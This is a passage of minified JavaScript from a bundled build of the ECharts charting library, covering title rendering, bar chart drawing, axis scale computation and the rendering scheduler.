n.each(i,(function(e,i){t.push(i)})),t},t.hasSubTypes=function(t){t=r(t);var e=i[t.main];return e&&e[a]},t.parseClassType=r,e.registerWhenExtend){var o=t.extend;o&&(t.extend=function(e){var i=o.call(this,e);return t.registerClass(i,e.type)})}return t},e.setReadOnly=function(t,e){}},Ynxi:function(t,e,i){var n=i("bYtY"),a=i("ProS"),r=i("IwbS"),o=i("+TT/").getLayoutRect,s=i("7aKB").windowOpen;a.extendComponentModel({type:"title",layoutMode:{type:"box",ignoreSize:!0},defaultOption:{zlevel:0,z:6,show:!0,text:"",target:"blank",subtext:"",subtarget:"blank",left:0,top:0,backgroundColor:"rgba(0,0,0,0)",borderColor:"#ccc",borderWidth:0,padding:5,itemGap:10,textStyle:{fontSize:18,fontWeight:"bolder",color:"#333"},subtextStyle:{color:"#aaa"}}}),a.extendComponentView({type:"title",render:function(t,e,i){if(this.group.removeAll(),t.get("show")){var a=this.group,l=t.getModel("textStyle"),u=t.getModel("subtextStyle"),c=t.get("textAlign"),h=n.retrieve2(t.get("textBaseline"),t.get("textVerticalAlign")),d=new r.Text({style:r.setTextStyle({},l,{text:t.get("text"),textFill:l.getTextColor()},{disableBox:!0}),z2:10}),p=d.getBoundingRect(),f=t.get("subtext"),g=new r.Text({style:r.setTextStyle({},u,{text:f,textFill:u.getTextColor(),y:p.height+t.get("itemGap"),textVerticalAlign:"top"},{disableBox:!0}),z2:10}),m=t.get("link"),v=t.get("sublink"),y=t.get("triggerEvent",!0);d.silent=!m&&!y,g.silent=!v&&!y,m&&d.on("click",(function(){s(m,"_"+t.get("target"))})),v&&g.on("click",(function(){s(v,"_"+t.get("subtarget"))})),d.eventData=g.eventData=y?{componentType:"title",componentIndex:t.componentIndex}:null,a.add(d),f&&a.add(g);var x=a.getBoundingRect(),_=t.getBoxLayoutParams();_.width=x.width,_.height=x.height;var b=o(_,{width:i.getWidth(),height:i.getHeight()},t.get("padding"));c||("middle"===(c=t.get("left")||t.get("right"))&&(c="center"),"right"===c?b.x+=b.width:"center"===c&&(b.x+=b.width/2)),h||("center"===(h=t.get("top")||t.get("bottom"))&&(h="middle"),"bottom"===h?b.y+=b.height:"middle"===h&&(b.y+=b.height/2),h=h||"top"),a.attr("position",[b.x,b.y]);var w={textAlign:c,textVerticalAlign:h};d.setStyle(w),g.setStyle(w),x=a.getBoundingRect();var S=b.margin,M=t.getItemStyle(["color","opacity"]);M.fill=t.get("backgroundColor");var I=new r.Rect({shape:{x:x.x-S[3],y:x.y-S[0],width:x.width+S[1]+S[3],height:x.height+S[0]+S[2],r:t.get("borderRadius")},style:M,subPixelOptimize:!0,silent:!0});a.add(I)}}})},Z1r0:function(t,e){t.exports=function(t){var e=t.findComponents({mainType:"legend"});e&&e.length&&t.eachSeriesByType("graph",(function(t){var i=t.getCategoriesData(),n=t.getGraph().data,a=i.mapArray(i.getName);n.filterSelf((function(t){var i=n.getItemModel(t).getShallow("category");if(null!=i){"number"==typeof i&&(i=a[i]);for(var r=0;r<e.length;r++)if(!e[r].isSelected(i))return!1}return!0}))}),this)}},Z1wy:function(t,e,i){var n=i("ProS");i("ThAp"),i("pmaE"),i("SehX"),i("7uqq");var a=i("zuHt"),r=i("VPsl"),o=i("9u0u"),s=i("lELe"),l=i("d4KN");n.registerLayout(a),n.registerVisual(r),n.registerProcessor(n.PRIORITY.PROCESSOR.STATISTIC,o),n.registerPreprocessor(s),l("map",[{type:"mapToggleSelect",event:"mapselectchanged",method:"toggleSelected"},{type:"mapSelect",event:"mapselected",method:"select"},{type:"mapUnSelect",event:"mapunselected",method:"unSelect"}])},Z6js:function(t,e,i){var n=i("MwEJ"),a=i("T4UG").extend({type:"series.effectScatter",dependencies:["grid","polar"],getInitialData:function(t,e){return n(this.getSource(),this,{useEncodeDefaulter:!0})},brushSelector:"point",defaultOption:{coordinateSystem:"cartesian2d",zlevel:0,z:2,legendHoverLink:!0,effectType:"ripple",progressive:0,showEffectOn:"render",rippleEffect:{period:4,scale:2.5,brushType:"fill"},symbolSize:10}});t.exports=a},Z8zF:function(t,e,i){i("Tghj");var n=i("ProS"),a=i("bYtY"),r=i("IwbS"),o=i("56rv").setLabel,s=i("Qxkt"),l=i("tceW"),u=i("y+Vt"),c=i("4fz+"),h=i("iLNv").throttle,d=i("sK/D").createClipPath,p=i("wr5s"),f=["itemStyle","barBorderWidth"],g=[0,0];a.extend(s.prototype,l);var m=n.extendChartView({type:"bar",render:function(t,e,i){this._updateDrawMode(t);var n=t.get("coordinateSystem");return"cartesian2d"!==n&&"polar"!==n||(this._isLargeDraw?this._renderLarge(t,e,i):this._renderNormal(t,e,i)),this.group},incrementalPrepareRender:function(t,e,i){this._clear(),this._updateDrawMode(t)},incrementalRender:function(t,e,i,n){this._incrementalRenderLarge(t,e)},_updateDrawMode:function(t){var e=t.pipelineContext.large;(null==this._isLargeDraw||e^this._isLargeDraw)&&(this._isLargeDraw=e,this._clear())},_renderNormal:function(t,e,i){var n,a=this.group,o=t.getData(),s=this._data,l=t.coordinateSystem,u=l.getBaseAxis();"cartesian2d"===l.type?n=u.isHorizontal():"polar"===l.type&&(n="angle"===u.dim);var h=t.isAnimationEnabled()?t:null,d=t.get("clip",!0),p=function(t,e){var i=t.getArea&&t.getArea();if("cartesian2d"===t.type){var n=t.getBaseAxis();if("category"!==n.type||!n.onBand){var a=e.getLayout("bandWidth");n.isHorizontal()?(i.x-=a,i.width+=2*a):(i.y-=a,i.height+=2*a)}}return i}(l,o);a.removeClipPath();var f=t.get("roundCap",!0),g=t.get("showBackground",!0),m=t.getModel("backgroundStyle"),v=m.get("barBorderRadius")||0,y=[],M=this._backgroundEls||[],T=function(t){var e=S[l.type](o,t),i=function(t,e,i){return new("polar"===t.type?r.Sector:r.Rect)({shape:C(e,i,t),silent:!0,z2:0})}(l,n,e);return i.useStyle(m.getBarItemStyle()),"cartesian2d"===l.type&&i.setShape("r",v),y[t]=i,i};o.diff(s).add((function(e){var i=o.getItemModel(e),r=S[l.type](o,e,i);if(g&&T(e),o.hasValue(e)){if(d&&x[l.type](p,r))return void a.remove(s);var s=_[l.type](e,r,n,h,!1,f);o.setItemGraphicEl(e,s),a.add(s),I(s,o,e,i,r,t,n,"polar"===l.type)}})).update((function(e,i){var u=o.getItemModel(e),c=S[l.type](o,e,u);if(g){var b;0===M.length?b=T(i):((b=M[i]).useStyle(m.getBarItemStyle()),"cartesian2d"===l.type&&b.setShape("r",v),y[e]=b);var w=S[l.type](o,e),A=C(n,w,l);r.updateProps(b,{shape:A},h,e)}var D=s.getItemGraphicEl(i);if(o.hasValue(e)){if(d&&x[l.type](p,c))return void a.remove(D);D?r.updateProps(D,{shape:c},h,e):D=_[l.type](e,c,n,h,!0,f),o.setItemGraphicEl(e,D),a.add(D),I(D,o,e,u,c,t,n,"polar"===l.type)}else a.remove(D)})).remove((function(t){var e=s.getItemGraphicEl(t);"cartesian2d"===l.type?e&&b(t,h,e):e&&w(t,h,e)})).execute();var A=this._backgroundGroup||(this._backgroundGroup=new c);A.removeAll();for(var D=0;D<y.length;++D)A.add(y[D]);a.add(A),this._backgroundEls=y,this._data=o},_renderLarge:function(t,e,i){this._clear(),A(t,this.group);var n=t.get("clip",!0)?d(t.coordinateSystem,!1,t):null;n?this.group.setClipPath(n):this.group.removeClipPath()},_incrementalRenderLarge:function(t,e){this._removeBackground(),A(e,this.group,!0)},dispose:a.noop,remove:function(t){this._clear(t)},_clear:function(t){var e=this.group,i=this._data;t&&t.get("animation")&&i&&!this._isLargeDraw?(this._removeBackground(),this._backgroundEls=[],i.eachItemGraphicEl((function(e){"sector"===e.type?w(e.dataIndex,t,e):b(e.dataIndex,t,e)}))):e.removeAll(),this._data=null},_removeBackground:function(){this.group.remove(this._backgroundGroup),this._backgroundGroup=null}}),v=Math.max,y=Math.min,x={cartesian2d:function(t,e){var i=e.width<0?-1:1,n=e.height<0?-1:1;i<0&&(e.x+=e.width,e.width=-e.width),n<0&&(e.y+=e.height,e.height=-e.height);var a=v(e.x,t.x),r=y(e.x+e.width,t.x+t.width),o=v(e.y,t.y),s=y(e.y+e.height,t.y+t.height);e.x=a,e.y=o,e.width=r-a,e.height=s-o;var l=e.width<0||e.height<0;return i<0&&(e.x+=e.width,e.width=-e.width),n<0&&(e.y+=e.height,e.height=-e.height),l},polar:function(t,e){var i=e.r0<=e.r?1:-1;if(i<0){var n=e.r;e.r=e.r0,e.r0=n}n=y(e.r,t.r);var a=v(e.r0,t.r0);e.r=n,e.r0=a;var r=n-a<0;return i<0&&(n=e.r,e.r=e.r0,e.r0=n),r}},_={cartesian2d:function(t,e,i,n,o){var s=new r.Rect({shape:a.extend({},e),z2:1});if(s.name="item",n){var l=i?"height":"width",u={};s.shape[l]=0,u[l]=e[l],r[o?"updateProps":"initProps"](s,{shape:u},n,t)}return s},polar:function(t,e,i,n,o,s){var l=new(!i&&s?p:r.Sector)({shape:a.defaults({clockwise:e.startAngle<e.endAngle},e),z2:1});if(l.name="item",n){var u=i?"r":"endAngle",c={};l.shape[u]=i?0:e.startAngle,c[u]=e[u],r[o?"updateProps":"initProps"](l,{shape:c},n,t)}return l}};function b(t,e,i){i.style.text=null,r.updateProps(i,{shape:{width:0}},e,t,(function(){i.parent&&i.parent.remove(i)}))}function w(t,e,i){i.style.text=null,r.updateProps(i,{shape:{r:i.shape.r0}},e,t,(function(){i.parent&&i.parent.remove(i)}))}var S={cartesian2d:function(t,e,i){var n=t.getItemLayout(e),a=i?function(t,e){var i=t.get(f)||0,n=isNaN(e.width)?Number.MAX_VALUE:Math.abs(e.width),a=isNaN(e.height)?Number.MAX_VALUE:Math.abs(e.height);return Math.min(i,n,a)}(i,n):0,r=n.width>0?1:-1,o=n.height>0?1:-1;return{x:n.x+r*a/2,y:n.y+o*a/2,width:n.width-r*a,height:n.height-o*a}},polar:function(t,e,i){var n=t.getItemLayout(e);return{cx:n.cx,cy:n.cy,r0:n.r0,r:n.r,startAngle:n.startAngle,endAngle:n.endAngle}}};function M(t){return null!=t.startAngle&&null!=t.endAngle&&t.startAngle===t.endAngle}function I(t,e,i,n,s,l,u,c){var h=e.getItemVisual(i,"color"),d=e.getItemVisual(i,"opacity"),p=e.getVisual("borderColor"),f=n.getModel("itemStyle"),g=n.getModel("emphasis.itemStyle").getBarItemStyle();c||t.setShape("r",f.get("barBorderRadius")||0),t.useStyle(a.defaults({stroke:M(s)?"none":p,fill:M(s)?"none":h,opacity:d},f.getBarItemStyle()));var m=n.getShallow("cursor");m&&t.attr("cursor",m),c||o(t.style,g,n,h,l,i,u?s.height>0?"bottom":"top":s.width>0?"left":"right"),M(s)&&(g.fill=g.stroke="none"),r.setHoverStyle(t,g)}var T=u.extend({type:"largeBar",shape:{points:[]},buildPath:function(t,e){for(var i=e.points,n=this.__startPoint,a=this.__baseDimIdx,r=0;r<i.length;r+=2)n[a]=i[r+a],t.moveTo(n[0],n[1]),t.lineTo(i[r],i[r+1])}});function A(t,e,i){var n=t.getData(),a=[],r=n.getLayout("valueAxisHorizontal")?1:0;a[1-r]=n.getLayout("valueAxisStart");var o=n.getLayout("largeDataIndices"),s=n.getLayout("barWidth"),l=t.getModel("backgroundStyle");if(t.get("showBackground",!0)){var u=n.getLayout("largeBackgroundPoints"),c=[];c[1-r]=n.getLayout("backgroundStart");var h=new T({shape:{points:u},incremental:!!i,__startPoint:c,__baseDimIdx:r,__largeDataIndices:o,__barWidth:s,silent:!0,z2:0});!function(t,e,i){var n=e.get("borderColor")||e.get("color"),a=e.getItemStyle(["color","borderColor"]);t.useStyle(a),t.style.fill=null,t.style.stroke=n,t.style.lineWidth=i.getLayout("barWidth")}(h,l,n),e.add(h)}var d=new T({shape:{points:n.getLayout("largePoints")},incremental:!!i,__startPoint:a,__baseDimIdx:r,__largeDataIndices:o,__barWidth:s});e.add(d),function(t,e,i){var n=i.getVisual("borderColor")||i.getVisual("color"),a=e.getModel("itemStyle").getItemStyle(["color","borderColor"]);t.useStyle(a),t.style.fill=null,t.style.stroke=n,t.style.lineWidth=i.getLayout("barWidth")}(d,t,n),d.seriesIndex=t.seriesIndex,t.get("silent")||(d.on("mousedown",D),d.on("mousemove",D))}var D=h((function(t){var e=function(t,e,i){var n=t.__baseDimIdx,a=1-n,r=t.shape.points,o=t.__largeDataIndices,s=Math.abs(t.__barWidth/2),l=t.__startPoint[a];g[0]=e,g[1]=i;for(var u=g[n],c=g[1-n],h=u-s,d=u+s,p=0,f=r.length/2;p<f;p++){var m=2*p,v=r[m+n],y=r[m+a];if(v>=h&&v<=d&&(l<=y?c>=l&&c<=y:c>=y&&c<=l))return o[p]}return-1}(this,t.offsetX,t.offsetY);this.dataIndex=e>=0?e:null}),30,!1);function C(t,e,i){var n,a="polar"===i.type;return n=a?i.getArea():i.grid.getRect(),a?{cx:n.cx,cy:n.cy,r0:t?n.r0:e.r0,r:t?n.r:e.r,startAngle:t?e.startAngle:0,endAngle:t?e.endAngle:2*Math.PI}:{x:t?e.x:n.x,y:t?n.y:e.y,width:t?e.width:n.width,height:t?n.height:e.height}}t.exports=m},ZWlE:function(t,e,i){var n=i("bYtY"),a=i("4NO4");t.exports=function(t){!function(t){if(!t.parallel){var e=!1;n.each(t.series,(function(t){t&&"parallel"===t.type&&(e=!0)})),e&&(t.parallel=[{}])}}(t),function(t){var e=a.normalizeToArray(t.parallelAxis);n.each(e,(function(e){if(n.isObject(e)){var i=e.parallelIndex||0,r=a.normalizeToArray(t.parallel)[i];r&&r.parallelAxisDefault&&n.merge(e,r.parallelAxisDefault,!1)}}))}(t)}},ZYIC:function(t,e,i){var n={seriesType:"lines",plan:i("zM3Q")(),reset:function(t){var e=t.coordinateSystem,i=t.get("polyline"),n=t.pipelineContext.large;return{progress:function(a,r){var o=[];if(n){var s,l=a.end-a.start;if(i){for(var u=0,c=a.start;c<a.end;c++)u+=t.getLineCoordsCount(c);s=new Float32Array(l+2*u)}else s=new Float32Array(4*l);var h=0,d=[];for(c=a.start;c<a.end;c++){var p=t.getLineCoords(c,o);i&&(s[h++]=p);for(var f=0;f<p;f++)d=e.dataToPoint(o[f],!1,d),s[h++]=d[0],s[h++]=d[1]}r.setLayout("linesPoints",s)}else for(c=a.start;c<a.end;c++){var g=r.getItemModel(c),m=(p=t.getLineCoords(c,o),[]);if(i)for(var v=0;v<p;v++)m.push(e.dataToPoint(o[v]));else{m[0]=e.dataToPoint(o[0]),m[1]=e.dataToPoint(o[1]);var y=g.get("lineStyle.curveness");+y&&(m[2]=[(m[0][0]+m[1][0])/2-(m[0][1]-m[1][1])*y,(m[0][1]+m[1][1])/2-(m[1][0]-m[0][0])*y])}r.setItemLayout(c,m)}}}}};t.exports=n},Ze12:function(t,e,i){var n=i("ItGF"),a=i("hOwI").buildTransformer,r=[];function o(t,e,i,r,o){if(e.getBoundingClientRect&&n.domSupported&&!s(e)){var l=e.___zrEVENTSAVED||(e.___zrEVENTSAVED={}),u=function(t,e,i){for(var n=i?"invTrans":"trans",r=e[n],o=e.srcCoords,s=!0,l=[],u=[],c=0;c<4;c++){var h=t[c].getBoundingClientRect(),d=2*c,p=h.left,f=h.top;l.push(p,f),s=s&&o&&p===o[d]&&f===o[d+1],u.push(t[c].offsetLeft,t[c].offsetTop)}return s&&r?r:(e.srcCoords=l,e[n]=i?a(u,l):a(l,u))}(function(t,e){var i=e.markers;if(i)return i;i=e.markers=[];for(var n=["left","right"],a=["top","bottom"],r=0;r<4;r++){var o=document.createElement("div"),s=r%2,l=(r>>1)%2;o.style.cssText=["position: absolute","visibility: hidden","padding: 0","margin: 0","border-width: 0","user-select: none","width:0","height:0",n[s]+":0",a[l]+":0",n[1-s]+":auto",a[1-l]+":auto",""].join("!important;"),t.appendChild(o),i.push(o)}return i}(e,l),l,o);if(u)return u(t,i,r),!0}return!1}function s(t){return"CANVAS"===t.nodeName.toUpperCase()}e.transformLocalCoord=function(t,e,i,n,a){return o(r,e,n,a,!0)&&o(t,i,r[0],r[1])},e.transformCoordWithViewport=o,e.isCanvasEl=s},Znkb:function(t,e,i){i("Tghj");var n=i("ProS"),a=i("zTMp"),r=n.extendComponentView({type:"axis",_axisPointer:null,axisPointerClass:null,render:function(t,e,i,n){this.axisPointerClass&&a.fixValue(t),r.superApply(this,"render",arguments),o(this,t,0,i,0,!0)},updateAxisPointer:function(t,e,i,n,a){o(this,t,0,i,0,!1)},remove:function(t,e){var i=this._axisPointer;i&&i.remove(e),r.superApply(this,"remove",arguments)},dispose:function(t,e){s(this,e),r.superApply(this,"dispose",arguments)}});function o(t,e,i,n,o,l){var u=r.getAxisPointerClass(t.axisPointerClass);if(u){var c=a.getAxisPointerModel(e);c?(t._axisPointer||(t._axisPointer=new u)).render(e,c,n,l):s(t,n)}}function s(t,e,i){var n=t._axisPointer;n&&n.dispose(e,i),t._axisPointer=null}var l=[];r.registerAxisPointerClass=function(t,e){l[t]=e},r.getAxisPointerClass=function(t){return t&&l[t]},t.exports=r},ZqQs:function(t,e,i){var n=i("bYtY");function a(t){var e=t.itemStyle||(t.itemStyle={}),i=e.emphasis||(e.emphasis={}),a=t.label||t.label||{},o=a.normal||(a.normal={}),s={normal:1,emphasis:1};n.each(a,(function(t,e){s[e]||r(o,e)||(o[e]=t)})),i.label&&!r(a,"emphasis")&&(a.emphasis=i.label,delete i.label)}function r(t,e){return t.hasOwnProperty(e)}t.exports=function(t){var e=t&&t.timeline;n.isArray(e)||(e=e?[e]:[]),n.each(e,(function(t){t&&function(t){var e=t.type,i={number:"value",time:"time"};if(i[e]&&(t.axisType=i[e],delete t.type),a(t),r(t,"controlPosition")){var o=t.controlStyle||(t.controlStyle={});r(o,"position")||(o.position=t.controlPosition),"none"!==o.position||r(o,"show")||(o.show=!1,delete o.position),delete t.controlPosition}n.each(t.data||[],(function(t){n.isObject(t)&&!n.isArray(t)&&(!r(t,"value")&&r(t,"name")&&(t.value=t.name),a(t))}))}(t)}))}},Zvw2:function(t,e,i){var n=i("bYtY"),a=i("hM6l"),r=function(t,e,i,n,r){a.call(this,t,e,i),this.type=n||"value",this.position=r||"bottom",this.orient=null};r.prototype={constructor:r,model:null,isHorizontal:function(){var t=this.position;return"top"===t||"bottom"===t},pointToData:function(t,e){return this.coordinateSystem.pointToData(t,e)[0]},toGlobalCoord:null,toLocalCoord:null},n.inherits(r,a),t.exports=r},a9QJ:function(t,e){var i={Russia:[100,60],"United States":[-99,38],"United States of America":[-99,38]};t.exports=function(t,e){if("world"===t){var n=i[e.name];if(n){var a=e.center;a[0]=n[0],a[1]=n[1]}}}},aKvl:function(t,e,i){var n=i("Sj9i").quadraticProjectPoint;e.containStroke=function(t,e,i,a,r,o,s,l,u){if(0===s)return!1;var c=s;return!(u>e+c&&u>a+c&&u>o+c||u<e-c&&u<a-c&&u<o-c||l>t+c&&l>i+c&&l>r+c||l<t-c&&l<i-c&&l<r-c)&&n(t,e,i,a,r,o,l,u,null)<=c/2}},aTJb:function(t,e,i){i("bLfw").registerSubTypeDefaulter("dataZoom",(function(){return"slider"}))},aX58:function(t,e,i){var n=i("3gBT"),a=i("ItGF"),r=i("bYtY"),o=i("0s+r"),s=i("r6Bn"),l=i("7SHv"),u=i("MKOG"),c=i("zarK"),h=!a.canvasSupported,d={canvas:l},p={},f=function(t,e,i){i=i||{},this.dom=e,this.id=t;var n=this,l=new s,p=i.renderer;if(h){if(!d.vml)throw new Error("You need to require 'zrender/vml/vml' to support IE8");p="vml"}else p&&d[p]||(p="canvas");var f=new d[p](e,l,i,t);this.storage=l,this.painter=f;var g=a.node||a.worker?null:new c(f.getViewportRoot(),f.root);this.handler=new o(l,f,g,f.root),this.animation=new u({stage:{update:r.bind(this.flush,this)}}),this.animation.start();var m=l.delFromStorage,v=l.addToStorage;l.delFromStorage=function(t){m.call(l,t),t&&t.removeSelfFromZr(n)},l.addToStorage=function(t){v.call(l,t),t.addSelfToZr(n)}};f.prototype={constructor:f,getId:function(){return this.id},add:function(t){this.storage.addRoot(t),this._needsRefresh=!0},remove:function(t){this.storage.delRoot(t),this._needsRefresh=!0},configLayer:function(t,e){this.painter.configLayer&&this.painter.configLayer(t,e),this._needsRefresh=!0},setBackgroundColor:function(t){this.painter.setBackgroundColor&&this.painter.setBackgroundColor(t),this._needsRefresh=!0},refreshImmediately:function(){this._needsRefresh=this._needsRefreshHover=!1,this.painter.refresh(),this._needsRefresh=this._needsRefreshHover=!1},refresh:function(){this._needsRefresh=!0},flush:function(){var t;this._needsRefresh&&(t=!0,this.refreshImmediately()),this._needsRefreshHover&&(t=!0,this.refreshHoverImmediately()),t&&this.trigger("rendered")},addHover:function(t,e){if(this.painter.addHover){var i=this.painter.addHover(t,e);return this.refreshHover(),i}},removeHover:function(t){this.painter.removeHover&&(this.painter.removeHover(t),this.refreshHover())},clearHover:function(){this.painter.clearHover&&(this.painter.clearHover(),this.refreshHover())},refreshHover:function(){this._needsRefreshHover=!0},refreshHoverImmediately:function(){this._needsRefreshHover=!1,this.painter.refreshHover&&this.painter.refreshHover()},resize:function(t){this.painter.resize((t=t||{}).width,t.height),this.handler.resize()},clearAnimation:function(){this.animation.clear()},getWidth:function(){return this.painter.getWidth()},getHeight:function(){return this.painter.getHeight()},pathToImage:function(t,e){return this.painter.pathToImage(t,e)},setCursorStyle:function(t){this.handler.setCursorStyle(t)},findHover:function(t,e){return this.handler.findHover(t,e)},on:function(t,e,i){this.handler.on(t,e,i)},off:function(t,e){this.handler.off(t,e)},trigger:function(t,e){this.handler.trigger(t,e)},clear:function(){this.storage.delRoot(),this.painter.clear()},dispose:function(){this.animation.stop(),this.clear(),this.storage.dispose(),this.painter.dispose(),this.handler.dispose(),this.animation=this.storage=this.painter=this.handler=null,delete p[this.id]}},e.version="4.3.2",e.init=function(t,e){var i=new f(n(),t,e);return p[i.id]=i,i},e.dispose=function(t){if(t)t.dispose();else{for(var e in p)p.hasOwnProperty(e)&&p[e].dispose();p={}}return this},e.getInstance=function(t){return p[t]},e.registerPainter=function(t,e){d[t]=e}},aX7z:function(t,e,i){i("Tghj");var n=i("bYtY"),a=i("GMDS"),r=i("ieMj"),o=i("4NgU"),s=i("OELB"),l=i("nVfU"),u=l.prepareLayoutBarSeries,c=l.makeColumnLayout,h=l.retrieveColumnLayout,d=i("mFDi");function p(t,e){var i,a,r,o=t.type,l=e.getMin(),d=e.getMax(),p=t.getExtent();"ordinal"===o?i=e.getCategories().length:(a=e.get("boundaryGap"),n.isArray(a)||(a=[a||0,a||0]),"boolean"==typeof a[0]&&(a=[0,0]),a[0]=s.parsePercent(a[0],1),a[1]=s.parsePercent(a[1],1),r=p[1]-p[0]||Math.abs(p[0])),"dataMin"===l?l=p[0]:"function"==typeof l&&(l=l({min:p[0],max:p[1]})),"dataMax"===d?d=p[1]:"function"==typeof d&&(d=d({min:p[0],max:p[1]}));var f=null!=l,g=null!=d;null==l&&(l="ordinal"===o?i?0:NaN:p[0]-a[0]*r),null==d&&(d="ordinal"===o?i?i-1:NaN:p[1]+a[1]*r),(null==l||!isFinite(l))&&(l=NaN),(null==d||!isFinite(d))&&(d=NaN),t.setBlank(n.eqNaN(l)||n.eqNaN(d)||"ordinal"===o&&!t.getOrdinalMeta().categories.length),e.getNeedCrossZero()&&(l>0&&d>0&&!f&&(l=0),l<0&&d<0&&!g&&(d=0));var m=e.ecModel;if(m&&"time"===o){var v,y=u("bar",m);if(n.each(y,(function(t){v|=t.getBaseAxis()===e.axis})),v){var x=c(y),_=function(t,e,i,a){var r=i.axis.getExtent(),o=r[1]-r[0],s=h(a,i.axis);if(void 0===s)return{min:t,max:e};var l=1/0;n.each(s,(function(t){l=Math.min(t.offset,l)}));var u=-1/0;n.each(s,(function(t){u=Math.max(t.offset+t.width,u)})),l=Math.abs(l),u=Math.abs(u);var c=l+u,d=e-t,p=d/(1-(l+u)/o)-d;return{min:t-=p*(l/c),max:e+=p*(u/c)}}(l,d,e,x);l=_.min,d=_.max}}return{extent:[l,d],fixMin:f,fixMax:g}}function f(t){var e,i=t.getLabelModel().get("formatter"),n="category"===t.type?t.scale.getExtent()[0]:null;return"string"==typeof i?(e=i,i=function(i){return i=t.scale.getLabel(i),e.replace("{value}",null!=i?i:"")}):"function"==typeof i?function(e,a){return null!=n&&(a=e-n),i(g(t,e),a)}:function(e){return t.scale.getLabel(e)}}function g(t,e){return"category"===t.type?t.scale.getLabel(e):e}function m(t){var e=t.get("interval");return null==e?"auto":e}i("IWp7"),i("jCoz"),e.getScaleExtent=p,e.niceScaleExtent=function(t,e){var i=p(t,e),n=i.extent,a=e.get("splitNumber");"log"===t.type&&(t.base=e.get("logBase"));var r=t.type;t.setExtent(n[0],n[1]),t.niceExtent({splitNumber:a,fixMin:i.fixMin,fixMax:i.fixMax,minInterval:"interval"===r||"time"===r?e.get("minInterval"):null,maxInterval:"interval"===r||"time"===r?e.get("maxInterval"):null});var o=e.get("interval");null!=o&&t.setInterval&&t.setInterval(o)},e.createScaleByModel=function(t,e){if(e=e||t.get("type"))switch(e){case"category":return new a(t.getOrdinalMeta?t.getOrdinalMeta():t.getCategories(),[1/0,-1/0]);case"value":return new r;default:return(o.getClass(e)||r).create(t)}},e.ifAxisCrossZero=function(t){var e=t.scale.getExtent(),i=e[0],n=e[1];return!(i>0&&n>0||i<0&&n<0)},e.makeLabelFormatter=f,e.getAxisRawValue=g,e.estimateLabelUnionRect=function(t){var e=t.scale;if(t.model.get("axisLabel.show")&&!e.isBlank()){var i,n,a="category"===t.type,r=e.getExtent();n=a?e.count():(i=e.getTicks()).length;var o,s,l,u,c,h,p,g,m=t.getLabelModel(),v=f(t),y=1;n>40&&(y=Math.ceil(n/40));for(var x=0;x<n;x+=y){var _=v(i?i[x]:r[0]+x),b=(s=m.getTextRect(_),l=(m.get("rotate")||0)*Math.PI/180,h=(u=s.plain()).height,p=(c=u.width)*Math.abs(Math.cos(l))+Math.abs(h*Math.sin(l)),g=c*Math.abs(Math.sin(l))+Math.abs(h*Math.cos(l)),new d(u.x,u.y,p,g));o?o.union(b):o=b}return o}},e.getOptionCategoryInterval=m,e.shouldShowAllLabels=function(t){return"category"===t.type&&0===m(t.getLabelModel())}},"af/B":function(t,e,i){var n=i("bYtY"),a=n.each,r=n.map,o=n.isFunction,s=n.createHashMap,l=n.noop,u=i("9H2F").createTask,c=i("iRjW").getUID,h=i("fmMI"),d=i("hD7B"),p=i("4NO4").normalizeToArray;function f(t,e,i,n){this.ecInstance=t,this.api=e,i=this._dataProcessorHandlers=i.slice(),n=this._visualHandlers=n.slice(),this._allHandlers=i.concat(n),this._stageTaskMap=s()}var g=f.prototype;function m(t,e,i,n,r){var o;function s(t,e){return t.setDirty&&(!t.dirtyMap||t.dirtyMap.get(e.__pipeline.id))}r=r||{},a(e,(function(e,a){if(!r.visualType||r.visualType===e.visualType){var l=t._stageTaskMap.get(e.uid),u=l.seriesTaskMap,c=l.overallTask;if(c){var h,d=c.agentStubMap;d.each((function(t){s(r,t)&&(t.dirty(),h=!0)})),h&&c.dirty(),v(c,n);var p=t.getPerformArgs(c,r.block);d.each((function(t){t.perform(p)})),o|=c.perform(p)}else u&&u.each((function(a,l){s(r,a)&&a.dirty();var u=t.getPerformArgs(a,r.block);u.skip=!e.performRawSeries&&i.isSeriesFiltered(a.context.model),v(a,n),o|=a.perform(u)}))}})),t.unfinished|=o}g.restoreData=function(t,e){t.restoreData(e),this._stageTaskMap.each((function(t){var e=t.overallTask;e&&e.dirty()}))},g.getPerformArgs=function(t,e){if(t.__pipeline){var i=this._pipelineMap.get(t.__pipeline.id),n=i.context,a=!e&&i.progressiveEnabled&&(!n||n.progressiveRender)&&t.__idxInPipeline>i.blockIndex?i.step:null,r=n&&n.modDataCount;return{step:a,modBy:null!=r?Math.ceil(r/a):null,modDataCount:r}}},g.getPipeline=function(t){return this._pipelineMap.get(t)},g.updateStreamModes=function(t,e){var i=this._pipelineMap.get(t.uid),n=t.getData().count(),a=i.progressiveEnabled&&e.incrementalPrepareRender&&n>=i.threshold,r=t.get("large")&&n>=t.get("largeThreshold"),o="mod"===t.get("progressiveChunkMode")?n:null;t.pipelineContext=i.context={progressiveRender:a,modDataCount:o,large:r}},g.restorePipelines=function(t){var e=this,i=e._pipelineMap=s();t.eachSeries((function(t){var n=t.getProgressive(),a=t.uid;i.set(a,{id:a,head:null,tail:null,threshold:t.getProgressiveThreshold(),progressiveEnabled:n&&!(t.preventIncremental&&t.preventIncremental()),blockIndex:-1,step:Math.round(n||700),count:0}),A(e,t,t.dataTask)}))},g.prepareStageTasks=function(){var t=this._stageTaskMap,e=this.ecInstance.getModel(),i=this.api;a(this._allHandlers,(function(n){var r=t.get(n.uid)||t.set(n.uid,[]);n.reset&&function(t,e,i,n,a){var r=i.seriesTaskMap||(i.seriesTaskMap=s()),o=e.seriesType,l=e.getTargetSeries;function c(i){var o=i.uid,s=r.get(o)||r.set(o,u({plan:w,reset:S,count:T}));s.context={model:i,ecModel:n,api:a,useClearVisual:e.isVisual&&!e.isLayout,plan:e.plan,reset:e.reset,scheduler:t},A(t,i,s)}e.createOnAllSeries?n.eachRawSeries(c):o?n.eachRawSeriesByType(o,c):l&&l(n,a).each(c);var h=t._pipelineMap;r.each((function(t,e){h.get(e)||(t.dispose(),r.removeKey(e))}))}(this,n,r,e,i),n.overallReset&&function(t,e,i,n,r){var o=i.overallTask=i.overallTask||u({reset:y});o.context={ecModel:n,api:r,overallReset:e.overallReset,scheduler:t};var l=o.agentStubMap=o.agentStubMap||s(),c=e.seriesType,h=e.getTargetSeries,d=!0,p=e.modifyOutputEnd;function f(e){var 